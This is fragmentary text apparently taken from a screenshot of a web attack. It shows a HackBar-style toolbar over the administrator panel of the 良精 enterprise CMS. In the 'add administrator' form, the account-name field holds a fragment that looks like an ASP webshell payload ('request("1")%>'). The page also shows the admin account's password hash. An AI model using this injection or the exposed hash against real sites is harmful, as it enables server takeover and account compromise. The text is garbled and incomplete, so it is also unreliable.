 Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
良精 通用企业网站管理系统 试用版
管理中心
回到首页 | 退出
系统管理
企业信息
产品管理
订单管理
下载中心
会员管理
新闻管理
留言管理
荣誉管理
访问统计
营销网络
3
添加管理员
管理员帐号： cute request("1")%>
管理员密码： ●●●●●●
密码确认： ●●●●●●
确认添加
管理员帐号管理
管理员帐号 管理员密码 操作 删除
admin 4f8e615aeba54e9d 修改密码 删除